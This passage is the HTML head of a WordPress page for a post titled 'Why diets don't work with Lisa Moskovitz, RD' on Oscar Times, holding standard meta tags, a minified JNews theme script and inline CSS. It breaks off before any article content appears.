

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/8774/111-why-diets-dont-work-with-lisa-moskovitz-rd/
body_size: 26909
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>111: Why diets don&#8217;t work with Lisa Moskovitz, RD &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; 111: Why diets don&#8217;t work with Lisa Moskovitz, RD Comments Feed" href="https://oscartimes.com/8774/111-why-diets-dont-work-with-lisa-moskovitz-rd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F8774%2F111-why-diets-dont-work-with-lisa-moskovitz-rd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F8774%2F111-why-diets-dont-work-with-lisa-moskovitz-rd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/8774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/8774/111-why-diets-dont-work-with-lisa-moskovitz-rd/" />
<link rel='shortlink' href='https://oscartimes.com/?p=8774' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, 